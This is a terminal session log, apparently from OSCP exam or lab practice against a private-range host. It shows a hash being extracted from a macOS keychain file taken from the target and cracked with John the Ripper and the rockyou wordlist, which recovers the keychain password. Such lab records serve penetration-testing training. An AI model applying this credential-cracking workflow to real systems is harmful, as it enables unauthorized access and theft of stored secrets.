 Login
┌──(kali㉿kali)-[~/OSCP/Exam/AD/192.168.114.111]
└─$ keychain2john MyKeychain.keychain-db > hash.txt
┌──(kali㉿kali)-[~/OSCP/Exam/AD/192.168.114.111]
└─$ ls
BackUp.zip hash.txt results
chainbreaker Inventory.xls Salaries.xlsx
ferox-http_192_168_114_111:80_-1749489538.state LeaveApplicationForm.pdf
ferox-http_192_168_114_111:8080_-1749489538.state MyKeychain.keychain-db
┌──(kali㉿kali)-[~/OSCP/Exam/AD/192.168.114.111]
└─$ cat hash.txt
MyKeychain.keychain-db:$keychain$*3d0c695f16002e8df9ac610286da7ee5f95cffd5*1a962793d9f5ed7c*d0e1b39dc74fdebc373caaa0
10d5d9d79364a6e676d50c565be56c1a1cf6c42f75c0d10ca5aca73b35d2efeb6a4e1121
┌──(kali㉿kali)-[~/OSCP/Exam/AD/192.168.114.111]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Note: This format may emit false positives, so it will keep trying even after finding a possible candidate.
Using default input encoding: UTF-8
Loaded 1 password hash (keychain, Mac OS X Keychain [PBKDF2-SHA1 3DES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:05 1.26% (ETA: 14:20:35) 0g/s 42598p/s 42598c/s 42598C/s sexyss..rufus3
0g 0:00:00:08 2.04% (ETA: 14:20:31) 0g/s 42634p/s 42634c/s 42634C/s nadia08..motov3
working925 (MyKeychain.keychain-db)
1g 0:00:00:48 10.57% (ETA: 14:21:34) 0.02050g/s 34532p/s 34532c/s 34532C/s jazvin..jaysg1
Session aborted
┌──(kali㉿kali)-[~/OSCP/Exam/AD/192.168.114.111]
└─$